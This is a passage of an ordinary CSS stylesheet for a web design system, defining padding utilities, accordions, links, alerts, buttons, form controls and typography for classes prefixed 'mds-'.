  .mds-wrapper .mds-padding_left--30 {
    padding-left: 30px
  }

  .mds-wrapper .mds-padding_left--35 {
    padding-left: 35px
  }

  .mds-wrapper .mds-padding_left--40 {
    padding-left: 40px
  }

  .mds-wrapper .mds-padding_left--45 {
    padding-left: 45px
  }

  .mds-wrapper .mds-padding_left--50 {
    padding-left: 50px
  }

  .mds-wrapper .mds-padding_0 {
    padding: 0px
  }

  .mds-wrapper .mds-padding_5 {
    padding: 5px
  }

  .mds-wrapper .mds-padding_10 {
    padding: 10px
  }

  .mds-wrapper .mds-padding_15 {
    padding: 15px
  }

  .mds-wrapper .mds-padding_20 {
    padding: 20px
  }

  .mds-wrapper .mds-padding_25 {
    padding: 25px
  }

  .mds-wrapper .mds-padding_30 {
    padding: 30px
  }

  .mds-wrapper .mds-padding_35 {
    padding: 35px
  }

  .mds-wrapper .mds-padding_40 {
    padding: 40px
  }

  .mds-wrapper .mds-padding_45 {
    padding: 45px
  }

  .mds-wrapper .mds-padding_50 {
    padding: 50px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-accordion {
    display: block
  }

  .mds-wrapper .mds-accordion_title {
    color: #000
  }

  .mds-wrapper .mds-accordion--hover {
    display: block
  }

  .mds-wrapper .mds-accordion--hover .mds-accordion_heading {
    box-shadow: 0 7px 16px 0 rgba(75, 75, 75, 0.1)
  }

  .mds-wrapper .mds-accordion--hover .mds-accordion_title {
    color: #003ce6
  }

  .mds-wrapper .mds-accordion_heading {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    border: 1px solid #ddd;
    flex-wrap: nowrap
  }

  .mds-wrapper .mds-accordion_heading--children {
    order: 3;
    display: flex;
    flex-basis: 100%;
    padding: 12px 22px;
    background-color: #f2f2f2
  }

  .mds-wrapper .mds-accordion_title {
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    text-align: left;
    cursor: pointer;
    flex-grow: 1;
    padding: 18px 22px;
    flex-basis: 75%
  }

  .mds-wrapper .mds-accordion_button {
    padding: 18px 22px;
    background: none;
    border: none;
    display: flex;
    justify-content: space-between;
    text-align: left;
    align-items: center;
    cursor: pointer
  }

  .mds-wrapper .mds-accordion_button svg {
    height: 20px;
    width: 20px
  }

  .mds-wrapper .mds-accordion_content--container {
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    animation: accordionIn 0.5s ease-in-out;
    white-space: pre-line
  }

  .mds-wrapper .mds-accordion_content--container-hide {
    display: none
  }

  .mds-wrapper .mds-accordion_content--text {
    margin: 0 60px 0 0;
    padding: 17px 19px
  }

  @keyframes accordionIn {
    0% {
      opacity: 0;
      transform: translateY(-25px)
    }

    100% {
      opacity: 1;
      transform: translateY(0%)
    }
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-accordion_heading--children {
    order: unset;
    flex-basis: 25%;
    padding: 8px
  }

  .mds-wrapper .mds-accordion_title {
    flex-basis: unset
  }
}

@media screen and (min-width: 960px) {
  .mds-wrapper .mds-accordion_heading--children {
    flex-basis: 20%
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-link {
    color: #003ce6;
    letter-spacing: 0;
    border-bottom: none;
    cursor: pointer
  }

  .mds-wrapper .mds-link:hover {
    text-decoration: none;
    border-bottom: none
  }

  .mds-wrapper .mds-link_dropdown,
  .mds-wrapper .mds-link_dropdown:active {
    font-size: 16px;
    color: #4b4b4b;
    padding: 9px 10px;
    font-weight: 200;
    min-width: 280px;
    background: linear-gradient(to right, #f9f9f9 49%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: .35s linear;
    text-decoration: none
  }

  .mds-wrapper .mds-link_dropdown:hover,
  .mds-wrapper .mds-link_dropdown:active {
    background-position: left bottom;
    transition: all .35s linear;
    text-decoration: underline
  }

  .mds-wrapper .mds-link_footer {
    font-weight: 200;
    font-size: 13px;
    color: #4b4b4b;
    text-decoration: none
  }

  .mds-wrapper .mds-link_header,
  .mds-wrapper .mds-link_header--primary,
  .mds-wrapper .mds-link_header--secondary {
    font-weight: bold;
    font-size: 16px;
    text-decoration: underline
  }

  .mds-wrapper .mds-link i {
    margin-left: 5px;
    font-size: 12px
  }

  .mds-wrapper .mds-link_navigation {
    font-size: 16px;
    color: #4b4b4b;
    text-decoration: none;
    text-align: center;
    position: relative;
    padding: 0px 15px 14px
  }

  .mds-wrapper .mds-link_navigation:after {
    border-bottom: 3px solid #c80000;
    content: '';
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -2px;
    transform: scaleX(0)
  }

  .mds-wrapper .mds-link_navigation:hover,
  .mds-wrapper .mds-link_navigation:focus {
    color: #c80000;
    padding-bottom: 13px;
    border-bottom: none
  }

  .mds-wrapper .mds-link_navigation:hover:after,
  .mds-wrapper .mds-link_navigation:focus:after {
    transform: scaleX(1);
    transition: transform .3s ease-in-out;
    display: block
  }

  .mds-wrapper .mds-link_dropdown:hover {
    color: #4b4b4b
  }

  .mds-wrapper .mds-link_dropdown:active {
    color: #c80000
  }

  .mds-wrapper .mds-link_footer:hover {
    color: #c80000;
    text-decoration: underline
  }

  .mds-wrapper .mds-link_primary {
    text-decoration: underline;
    color: #003ce6
  }

  .mds-wrapper .mds-link_primary:visited {
    color: #8228b4;
    text-decoration: none
  }

  .mds-wrapper .mds-link_primary:hover {
    text-decoration: none
  }

  .mds-wrapper .mds-link_secondary {
    text-decoration: underline;
    color: #000
  }

  .mds-wrapper .mds-link_secondary:hover {
    text-decoration: none
  }

  .mds-wrapper .mds-link_secondary:visited {
    color: #8228b4;
    text-decoration: none
  }

  .mds-wrapper .mds-link_inverse {
    text-decoration: underline;
    color: #fff
  }

  .mds-wrapper .mds-link_inverse:hover {
    text-decoration: none
  }

  .mds-wrapper .mds-link_product {
    font-weight: 200;
    font-size: 16px;
    text-decoration: underline;
    color: #000
  }

  .mds-wrapper .mds-link_product:hover {
    text-decoration: none;
    color: #000
  }

  .mds-wrapper .mds-link_category {
    font-weight: 200;
    font-size: 18px;
    text-decoration: underline;
    color: #003ce6
  }

  .mds-wrapper .mds-link_category:hover {
    text-decoration: none
  }

  .mds-wrapper .mds-link_header,
  .mds-wrapper .mds-link_header--primary {
    color: #003ce6
  }

  .mds-wrapper .mds-link_header:hover,
  .mds-wrapper .mds-link_header--primary:hover {
    text-decoration: none;
    cursor: pointer
  }

  .mds-wrapper .mds-link_header--secondary {
    color: #4b4b4b
  }

  .mds-wrapper .mds-link_header--secondary:hover {
    text-decoration: none;
    cursor: pointer
  }
}

.mds-alert {
  position: relative;
  padding: 10px 10px 10px 60px;
  border: 1px solid;
  border-radius: 2px
}

.mds-alert--error {
  border-color: #c80000
}

.mds-alert--success {
  border-color: #199f43
}

.mds-alert--info {
  border-color: #09f
}

.mds-alert--warning {
  border-color: #faaa19
}

.mds-alert_Icon {
  position: absolute;
  top: -1px;
  left: -1px;
  height: 100%;
  width: 46px;
  border-radius: 1px;
  border: 0.5px solid transparent
}

.mds-alert_Icon.mds-alert--error_Icon {
  background-color: #c80000
}

.mds-alert_Icon.mds-alert--success_Icon {
  background-color: #199f43
}

.mds-alert_Icon.mds-alert--info_Icon {
  background-color: #09f
}

.mds-alert_Icon.mds-alert--warning_Icon {
  background-color: #faaa19
}

.mds-alert_Icon svg {
  position: absolute;
  left: 12px;
  top: calc(50% - 12px);
  height: 22px
}

.mds-alert-btnClose {
  cursor: pointer;
  border: none;
  background: none;
  float: right
}

.mds-alert-btnClose svg {
  height: 13px
}

.mds-alert--close {
  padding-right: 4rem
}

.mds-alert--close .mds-alert-btnClose {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 14px 20px
}

.mds-alert_inContext {
  position: relative;
  padding-left: 20px
}

.mds-alert_inContext span {
  top: -1px;
  position: absolute
}

.mds-alert_inContexticonContainer {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  height: 15px;
  width: 15px
}

.mds-alert_inContexticonContainer--error {
  background-color: #c80000
}

.mds-alert_inContexticonContainer--success {
  background-color: #199f43
}

.mds-alert_inContexticonContainer--info {
  background-color: #09f
}

.mds-alert_inContexticonContainer--warning {
  background-color: #faaa19
}

.mds-alert_inContextIcon--error {
  margin-left: 6px;
  margin-top: 2px
}

.mds-alert_inContextIcon--success {
  margin-left: 3px;
  margin-top: 2px;
  width: 9px;
  height: 12px
}

.mds-alert_inContextIcon--info {
  margin-left: 6px;
  margin-top: 2px
}

.mds-alert_inContextIcon--warning {
  margin-left: 6px;
  margin-top: 2px
}

.mds-alert_inContexttextContainer {
  display: inline-block
}

.mds-alertIndicator_text {
  color: #000;
  font-size: 12px;
  padding: 2px 5px;
  text-align: center
}

.mds-alertIndicator_text--warning {
  border: 1px solid #faaa19
}

.mds-alertIndicator_text--error {
  border: 1px solid #c80000
}

.mds-alertIndicator_text--info {
  border: 1px solid #09f
}

.mds-alertIndicator_text--success {
  border: 1px solid #199f43
}

.mds-alert--hidden {
  display: none
}

.mds-alert_indicator {
  display: block
}

.mds-button {
  max-height: 45px;
  cursor: pointer;
  font-weight: bold;
  letter-spacing: 0;
  text-align: center;
  border: 2px;
  border-radius: 2px;
  align-items: center
}

.mds-button--withIcon {
  display: inline-flex;
  justify-content: center
}

.mds-button_primary {
  background-color: #ff0000;
  color: #ffffff
}

.mds-button_primary--large {
  height: 45px;
  width: auto;
  min-width: 90px;
  padding: 0 35px;
  font-size: 16px
}

.mds-button_primary--medium {
  height: 35px;
  width: auto;
  min-width: 70px;
  padding: 0 30px
}

.mds-button_primary--small {
  height: 25px;
  width: auto;
  min-width: 65px;
  padding: 0 20px
}

.mds-button_primary:hover {
  background-color: #c80000;
  color: #ffffff
}

.mds-button_primary:disabled {
  cursor: default;
  background-color: #dddddd;
  color: #767676
}

.mds-button_secondary {
  background-color: #4b4b4b;
  color: #ffffff
}

.mds-button_secondary--dark {
  background-color: #4B4B4B;
  color: #FFFFFF;
  font-weight: bold;
  border: 1px solid #FFFFFF;
  border-radius: 2px
}

.mds-button_secondary--dark:hover {
  background-color: #F2F2F2;
  color: #4B4B4B;
  border: 1px solid #F2F2F2;
  border-radius: 2px
}

.mds-button_secondary--dark--large {
  height: 45px;
  width: auto;
  min-width: 90px;
  padding: 0 35px;
  font-size: 16px
}

.mds-button_secondary--dark--medium {
  height: 35px;
  width: auto;
  min-width: 70px;
  padding: 0 30px
}

.mds-button_secondary--dark--small {
  height: 25px;
  width: auto;
  min-width: 65px;
  padding: 0 20px
}

.mds-button_secondary--large {
  height: 45px;
  width: auto;
  min-width: 90px;
  padding: 0 35px;
  font-size: 16px
}

.mds-button_secondary--medium {
  height: 35px;
  width: auto;
  min-width: 70px;
  padding: 0 30px
}

.mds-button_secondary--small {
  height: 25px;
  width: auto;
  min-width: 65px;
  padding: 0 20px
}

.mds-button_secondary:hover {
  background-color: #000000;
  color: #ffffff
}

.mds-button_secondary:disabled {
  cursor: default;
  background-color: #dddddd;
  color: #767676
}

.mds-button_secondary--dark:disabled {
  cursor: default;
  background-color: #4B4B4B;
  color: #CCCCCC;
  border: 1px solid #CCCCCC
}

.mds-button_tertiary {
  background-color: #ffffff;
  color: #4b4b4b;
  border: 1px solid #333333
}

.mds-button_tertiary--large {
  height: 45px;
  width: auto;
  min-width: 90px;
  padding: 0 35px;
  font-size: 16px
}

.mds-button_tertiary--medium {
  height: 35px;
  width: auto;
  min-width: 70px;
  padding: 0 30px
}

.mds-button_tertiary--small {
  height: 25px;
  width: auto;
  min-width: 65px;
  padding: 0 20px
}

.mds-button_tertiary:hover {
  background-color: #f2f2f2;
  color: #4b4b4b
}

.mds-button_tertiary:disabled {
  cursor: default;
  border: 1px solid #aeaeae;
  color: #767676
}

.mds-button img {
  margin-bottom: 2px;
  margin-right: 10px
}

.mds-groupedButton button {
  border: 1px solid #333333;
  cursor: pointer;
  margin: 0
}

.mds-groupedButton button img {
  height: 15px;
  margin-right: 5px
}

.mds-groupedButton button:not(:last-child) {
  border-right: none
}

@media screen and (min-width: 1px) {
  .mds-form_element {
    position: relative;
    font-size: 14px;
    line-height: 18px;
    width: 100%;
    display: inline-block
  }

  .mds-form_element input,
  .mds-form_element select,
  .mds-form_element textarea {
    font-size: 14px;
    height: 40px;
    line-height: 18px;
    border: 1px solid #767676;
    border-radius: 2px;
    color: #000;
    padding: 11px 10px 7px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block
  }

  .mds-form_element input:focus,
  .mds-form_element select:focus,
  .mds-form_element textarea:focus {
    border: 1.25px solid #000;
    outline: none
  }

  .mds-form_element input:not(:placeholder-shown) label,
  .mds-form_element select:not(:placeholder-shown) label,
  .mds-form_element textarea:not(:placeholder-shown) label {
    position: relative;
    font-size: 11px;
    left: 15px;
    top: 10px;
    background-color: #fff;
    padding: 5px
  }

  .mds-form_element input:disabled,
  .mds-form_element select:disabled,
  .mds-form_element textarea:disabled {
    background-color: #fff;
    border-color: #aeaeae;
    color: #aeaeae
  }

  .mds-form_element-textArea-container label {
    display: block;
    white-space: break-spaces
  }

  .mds-form_element-textArea-container .mds-form_element--ellipses-floating {
    white-space: nowrap;
    width: 100%
  }

  .mds-form_element textarea {
    min-height: 120px;
    resize: vertical
  }

  .mds-form_elementLabel {
    font-size: 14px;
    color: #767676;
    line-height: 18px;
    padding: 12px;
    white-space: nowrap;
    position: absolute;
    pointer-events: none;
    box-sizing: border-box
  }

  .mds-form_elementLabel--floating {
    color: #767676;
    font-size: 11px;
    left: 10px;
    top: -8px;
    background-color: #fff;
    padding: 0px 5px 0px 5px;
    position: absolute;
    z-index: 1;
    vertical-align: middle;
    max-width: calc(100% - 20px);
    display: inline-block;
    box-sizing: border-box
  }

  .mds-form_elementLabel--invalid,
  .mds-form_elementLabel--required {
    position: relative;
    font-size: 12px;
    padding: 0px;
    top: 4px;
    color: #c80000;
    display: none
  }

  .mds-form_elementLabel--helpText {
    position: relative;
    font-size: 12px;
    top: 4px;
    color: #767676
  }

  .mds-form_elementLabel--disabled {
    color: rgba(174, 174, 174, 0.7)
  }

  .mds-form_element--invalid input,
  .mds-form_element--invalid select,
  .mds-form_element--invalid textarea,
  .mds-form_element--invalid input:focus,
  .mds-form_element--invalid select:focus,
  .mds-form_element--invalid textarea:focus,
  .mds-form_element--required input,
  .mds-form_element--required select,
  .mds-form_element--required textarea,
  .mds-form_element--required input:focus,
  .mds-form_element--required select:focus,
  .mds-form_element--required textarea:focus {
    border-color: #c80000
  }

  .mds-form_element--invalid label,
  .mds-form_element--invalid .mds-form_elementLabel--floating,
  .mds-form_element--required label,
  .mds-form_element--required .mds-form_elementLabel--floating {
    color: #c80000
  }

  .mds-form_element--invalid .mds-form_element--invalidLabel,
  .mds-form_element--required .mds-form_element--invalidLabel,
  .mds-form_element--invalid .mds-form_element--requiredLabel,
  .mds-form_element--required .mds-form_element--requiredLabel {
    display: inline-block
  }

  .mds-form_element--invalid label:not(disabled),
  .mds-form_element--invalid .mds-form_element--floatingLabel:not(disabled),
  .mds-form_element--required label:not(disabled),
  .mds-form_element--required .mds-form_element--floatingLabel:not(disabled) {
    color: #c80000
  }

  .mds-form_element--invalid .mds-form_elementLabel--invalid,
  .mds-form_element--required .mds-form_elementLabel--required {
    display: inline-block
  }

  .mds-form_element--invalid .mds-form_element--search,
  .mds-form_element--required .mds-form_element--search {
    bottom: 28px
  }

  .mds-form_element--link {
    top: -26px;
    margin-right: 14px;
    text-decoration: none;
    position: relative;
    float: right;
    font-size: 14px;
    color: #003ce6;
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
    height: 0px;
    cursor: pointer
  }

  .mds-form_element--link:hover:not(i) {
    text-decoration: underline
  }

  .mds-form_element--search {
    position: absolute;
    right: 15px;
    top: 11px;
    background-color: transparent;
    border: none;
    font-size: 18px;
    display: block;
    cursor: pointer
  }

  .mds-form_element--search svg {
    width: 18px;
    height: 18px
  }

  .mds-form_element--search-input {
    padding-right: 45px !important
  }

  .mds-form_element input[type='password']::-ms-clear,
  .mds-form_element input[type='password']::-ms-reveal {
    display: none
  }

  .mds-form_element--linkIcon {
    text-decoration: none;
    pointer-events: none
  }

  .mds-form_element--2up {
    width: calc(50% - 5px)
  }

  .mds-form_element--2up:nth-child(2n) {
    margin-left: 10px
  }

  .mds-form_element--icon {
    width: 14px;
    height: 14px;
    position: absolute;
    right: 12px;
    bottom: 12px;
    pointer-events: none
  }

  .mds-form_element--icon svg {
    color: red
  }

  .mds-form_element--ellipses {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
  }

  .mds-form_element--ellipses-inside {
    width: 100%
  }

  .mds-form_element--ellipses-floating {
    width: auto
  }

  .mds-form_select_fieldName-margin {
    margin-top: 8px
  }

  .mds-form_select .mds-form_elementLabel--floatingHidden {
    display: none
  }

  .mds-form_select select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    text-indent: 1px;
    text-overflow: '';
    background-color: #fff;
    height: 40px;
    padding-right: 30px
  }

  .mds-form_select select:hover:not(disabled) {
    cursor: pointer
  }

  .mds-form_select select::-ms-expand {
    display: none
  }

  .mds-form_select .mds-form_elementLabel {
    display: block;
    padding: 0 30px 0 10px;
    position: absolute;
    width: 100%;
    top: 13px
  }

  .mds-form_select .mds-form_elementLabel--floating+.mds-form_elementLabel {
    position: absolute;
    text-overflow: ellipsis;
    overflow: hidden;
    left: 0px;
    top: 18px;
    right: 35px
  }

  .mds-form_checkbox {
    position: relative;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
    margin: 17px 0px 0px;
    display: inline-block;
    padding: 0px;
    vertical-align: middle
  }

  .mds-form_checkbox label:hover {
    cursor: pointer
  }

  .mds-form_checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0
  }

  input:checked+.mds-form_checkboxBox,
  input:checked+.mds-form_checkboxBox--primary {
    background: #09f;
    border: 1px solid #09f;
    border-radius: 1px
  }

  input:checked+.mds-form_checkboxBox--secondary {
    background: #4b4b4b;
    border: 1px solid #4b4b4b;
    border-radius: 1px
  }

  input:checked+.mds-form_checkboxBox:after {
    display: block
  }

  .mds-form_checkbox input:disabled:hover+.mds-form_checkboxBox,
  .mds-form_checkbox input:disabled+.mds-form_checkboxBox {
    background: #fff;
    border: 1px solid #aeaeae;
    border-radius: 1px
  }

  .mds-form_checkbox input:disabled:hover+.mds-form_checkboxBox:after,
  .mds-form_checkbox input:disabled+.mds-form_checkboxBox:after {
    border: solid #767676;
    border-width: 0 2px 2px 0
  }

  .mds-form_checkbox input:disabled~label {
    color: #aeaeae
  }

  .mds-form_checkbox label {
    color: #4b4b4b;
    line-height: inherit;
    font-size: 14px;
    display: block;
    position: relative;
    top: 1px
  }

  .mds-form_checkbox label.mds-font_legal {
    color: #767676
  }

  .mds-form_checkboxBox {
    display: block;
    float: left;
    position: relative;
    height: 25px;
    width: 25px;
    background-color: #fff;
    border: 1px solid #4b4b4b;
    border-radius: 1px;
    margin-left: 2px
  }

  .mds-form_checkboxBox:after {
    content: '';
    position: absolute;
    display: none;
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
  }

  .mds-form_checkbox:hover input:not(:checked):not(:disabled)~.mds-form_checkboxBox {
    background-color: #f9f9f9;
    border: 1px solid #000;
    border-radius: 1px
  }

  .mds-form_checkbox:hover input:checked:not(:disabled)~.mds-form_checkboxBox,
  .mds-form_checkbox:hover input:checked:not(:disabled)~.mds-form_checkboxBox--primary {
    border: 1px solid #4b4b4b;
    border-radius: 1px
  }

  .mds-form_checkbox:hover input:checked:not(:disabled)~.mds-form_checkboxBox--secondary {
    border: 1px solid #ccc;
    border-radius: 1px
  }

  .mds-form_checkbox:focus-within input:not(:disabled)~.mds-form_checkboxBox {
    outline: #000 auto 1px;
    outline: -webkit-focus-ring-color auto 1px;
    outline-offset: 3px
  }

  .mds-form_checkbox--x-small {
    line-height: 16px
  }

  .mds-form_checkbox--x-small label {
    padding-left: 27px
  }

  .mds-form_checkbox--x-small .mds-form_checkboxBox {
    height: 14px;
    width: 14px
  }

  .mds-form_checkbox--x-small .mds-form_checkboxBox:after {
    left: 4.5px;
    top: 2px;
    width: 3px;
    height: 7px;
    border-width: 0 2px 2px 0
  }

  .mds-form_checkbox--small {
    line-height: 18px
  }

  .mds-form_checkbox--small label {
    padding-left: 29px
  }

  .mds-form_checkbox--small .mds-form_checkboxBox {
    height: 16px;
    width: 16px
  }

  .mds-form_checkbox--small .mds-form_checkboxBox:after {
    left: 5px;
    top: 2px;
    width: 4px;
    height: 8px;
    border-width: 0 2px 2px 0
  }

  .mds-form_checkbox--medium {
    line-height: 22px
  }

  .mds-form_checkbox--medium label {
    padding-left: 33px
  }

  .mds-form_checkbox--medium .mds-form_checkboxBox {
    height: 20px;
    width: 20px
  }

  .mds-form_checkbox--medium .mds-form_checkboxBox:after {
    left: 7px;
    top: 2px;
    width: 4px;
    height: 11px;
    border-width: 0 2.5px 2.5px 0
  }

  .mds-form_checkbox--large {
    line-height: 26px
  }

  .mds-form_checkbox--large label {
    padding-left: 37px;
    font-size: 16px
  }

  .mds-form_checkbox--large .mds-form_checkboxBox {
    height: 24px;
    width: 24px
  }

  .mds-form_checkbox--large .mds-form_checkboxBox:after {
    left: 8px;
    top: 2.5px;
    width: 5px;
    height: 13px
  }

  .mds-form_checkbox--2up {
    width: calc(50% - 5px)
  }

  .mds-form_checkbox--2up:nth-child(2n) {
    margin-left: 10px
  }

  .mds-form_checkbox--4up {
    width: calc(50% - 10px)
  }

  .mds-form_checkbox--4up:nth-child(2n) {
    margin-left: 10px
  }

  .mds-form_radiobutton {
    display: inline-block;
    width: 100%
  }

  .mds-form_radiobutton input {
    -webkit-appearance: none;
    float: left
  }

  .mds-form_radiobutton input:focus {
    outline: none
  }

  .mds-form_radiobutton input:after {
    position: relative;
    background-color: #fff;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 1px solid #767676
  }

  .mds-form_radiobutton input:checked:after {
    position: relative;
    background-color: #fff;
    content: '';
    display: inline-block;
    visibility: visible;
    border-style: solid
  }

  .mds-form_radiobutton input:hover:after,
  .mds-form_radiobutton input.mds-form_radiobutton--primary:hover:after {
    background-color: #f9f9f9;
    border: 1px solid #000
  }

  .mds-form_radiobutton input:checked:focus:after,
  .mds-form_radiobutton input:checked:hover:after,
  .mds-form_radiobutton input.mds-form_radiobutton--primary:checked:focus:after,
  .mds-form_radiobutton input.mds-form_radiobutton--primary:checked:hover:after {
    box-shadow: 0px 0px 0px 1px #000
  }

  .mds-form_radiobutton input:checked:after,
  .mds-form_radiobutton input.mds-form_radiobutton--primary:checked:after {
    border-color: #fff;
    background-color: #09f;
    box-shadow: 0px 0px 0px 0.5px #4b4b4b
  }

  .mds-form_radiobutton input.mds-form_radiobutton--secondary:hover:after {
    background-color: #f9f9f9;
    border: 1px solid #000
  }

  .mds-form_radiobutton input.mds-form_radiobutton--secondary:checked:focus:after,
  .mds-form_radiobutton input.mds-form_radiobutton--secondary:checked:hover:after {
    box-shadow: 0px 0px 0px 1px #000
  }

  .mds-form_radiobutton input.mds-form_radiobutton--secondary:checked:after {
    border-color: #fff;
    background-color: #4b4b4b;
    box-shadow: 0px 0px 0px 0.5px #4b4b4b
  }

  .mds-form_radiobutton input:disabled:after {
    border: 1px solid #aeaeae
  }

  .mds-form_radiobutton input:disabled:hover:after {
    background-color: #fff;
    border: 1px solid #aeaeae;
    pointer-events: none
  }

  .mds-form_radiobutton input:disabled:checked:focus:after,
  .mds-form_radiobutton input:disabled:checked:hover:after {
    box-shadow: 0px 0px 0px 1px #aeaeae
  }

  .mds-form_radiobutton input:disabled:checked:after {
    border-color: #fff;
    background-color: #aeaeae;
    box-shadow: 0px 0px 0px 1px #aeaeae
  }

  .mds-form_radiobutton input:disabled+label {
    color: #aeaeae
  }

  .mds-form_radiobutton label {
    font-size: 14px;
    color: #4b4b4b;
    line-height: inherit;
    position: relative;
    display: block;
    top: 8px;
    padding-bottom: 8px
  }

  .mds-form_radiobutton,
  .mds-form_radiobutton--x-small {
    line-height: 16px
  }

  .mds-form_radiobutton input:after,
  .mds-form_radiobutton--x-small input:after {
    width: 14px;
    height: 14px;
    border-radius: 14px;
    top: 3px;
    left: -4px
  }

  .mds-form_radiobutton input:checked,
  .mds-form_radiobutton--x-small input:checked {
    margin-right: 3px
  }

  .mds-form_radiobutton input:checked:after,
  .mds-form_radiobutton--x-small input:checked:after {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    border-width: 3px
  }

  .mds-form_radiobutton input:checked:focus:after,
  .mds-form_radiobutton input:checked:hover:after,
  .mds-form_radiobutton--x-small input:checked:focus:after,
  .mds-form_radiobutton--x-small input:checked:hover:after {
    border-width: 3px;
    left: -4px;
    top: 3px
  }

  .mds-form_radiobutton--small {
    line-height: 18px
  }

  .mds-form_radiobutton--small input:after {
    width: 16px;
    height: 16px;
    border-radius: 16px
  }

  .mds-form_radiobutton--small input:checked:after {
    width: 12px;
    height: 12px;
    border-radius: 12px
  }

  .mds-form_radiobutton--small label {
    bottom: 1px
  }

  .mds-form_radiobutton--medium {
    line-height: 22px
  }

  .mds-form_radiobutton--medium input:after {
    width: 20px;
    height: 20px;
    border-radius: 20px;
    top: 3px;
    left: -4px
  }

  .mds-form_radiobutton--medium input:checked:after {
    width: 14px;
    height: 14px;
    border-radius: 14px;
    border-width: 4px
  }

  .mds-form_radiobutton--medium input:checked:focus:after,
  .mds-form_radiobutton--medium input:checked:hover:after {
    border-width: 4px;
    top: 3px
  }

  .mds-form_radiobutton--medium label {
    bottom: 3px
  }

  .mds-form_radiobutton--large {
    line-height: 26px
  }

  .mds-form_radiobutton--large input:after {
    width: 24px;
    height: 24px;
    border-radius: 24px;
    top: 3px;
    left: -4px
  }

  .mds-form_radiobutton--large input:checked:after {
    width: 18px;
    height: 18px;
    border-radius: 18px;
    border-width: 4px
  }

  .mds-form_radiobutton--large input:checked:focus:after,
  .mds-form_radiobutton--large input:checked:hover:after {
    border-width: 4px;
    top: 3px
  }

  .mds-form_radiobutton--large label {
    font-size: 16px;
    bottom: 5px
  }

  .mds-form_radiobutton--2up {
    width: 50%;
    display: inline-block
  }

  .mds-form_radiobutton--4up {
    width: calc(50% - 10px)
  }

  .mds-form_radiobutton--4up:nth-child(2n) {
    margin-left: 10px
  }

  @supports (-ms-ime-align: auto) {
    .mds-form_radiobutton input[type='radio']:focus {
      outline: 1px dotted #767676
    }
  }
}

@media screen and (min-width: 960px) {
  .mds-form_checkbox--4up {
    width: calc(25% - 10px)
  }

  .mds-form_checkbox--4up+.mds-form_checkbox--4up {
    margin-left: 10px
  }

  .mds-form_radiobutton--4up {
    width: calc(25% - 10px)
  }

  .mds-form_radiobutton--4up+.mds-form_radiobutton--4up {
    margin-left: 10px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-font {
    font-weight: normal;
    font-style: normal
  }

  .mds-wrapper .mds-font_italic {
    font-weight: normal;
    font-style: italic
  }

  .mds-wrapper .mds-font_bold,
  .mds-wrapper .mds-font_hero--text,
  .mds-wrapper .mds-font_header--1,
  .mds-wrapper .mds-font_header--2a,
  .mds-wrapper .mds-font_header--3,
  .mds-wrapper .mds-font_header--4,
  .mds-wrapper .mds-font_header--5,
  .mds-wrapper .mds-font_header--6 {
    font-weight: bold;
    font-style: normal
  }

  .mds-wrapper .mds-font_bold-italic {
    font-weight: bold;
    font-style: italic
  }

  .mds-wrapper .mds-font_light,
  .mds-wrapper .mds-font_header--2b,
  .mds-wrapper .mds-font_intro--1,
  .mds-wrapper .mds-font_intro--2,
  .mds-wrapper .mds-font_category--title {
    font-weight: 200;
    font-style: normal
  }

  .mds-wrapper .mds-font_light-italic {
    font-weight: 200;
    font-style: italic
  }

  .mds-wrapper .mds-font_hero--text {
    font-size: 32px;
    color: #000;
    letter-spacing: 0;
    line-height: 40px
  }

  .mds-wrapper .mds-font_header--1 {
    font-size: 26px;
    color: #000;
    letter-spacing: 0;
    line-height: 38px
  }

  .mds-wrapper .mds-font_header--2a {
    font-size: 22px;
    color: #000;
    letter-spacing: 0;
    line-height: 34px
  }

  .mds-wrapper .mds-font_header--2b {
    font-size: 22px;
    color: #000;
    letter-spacing: 0;
    line-height: 34px
  }

  .mds-wrapper .mds-font_header--3 {
    font-size: 20px;
    color: #000;
    letter-spacing: 0;
    line-height: 30px
  }

  .mds-wrapper .mds-font_header--4 {
    font-size: 19px;
    color: #000;
    letter-spacing: 0;
    line-height: 27px
  }

  .mds-wrapper .mds-font_header--5 {
    font-size: 18px;
    color: #000;
    letter-spacing: 0;
    line-height: 27px
  }

  .mds-wrapper .mds-font_header--6 {
    font-size: 16px;
    color: #000;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_body,
  .mds-wrapper .mds-modal_content--body {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 22px
  }

  .mds-wrapper .mds-font_paragraph {
    font-size: 16px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_intro--1 {
    font-size: 16px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_intro--2 {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 22px
  }

  .mds-wrapper .mds-font_legal {
    font-size: 11px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 15px
  }

  .mds-wrapper .mds-font_category--title {
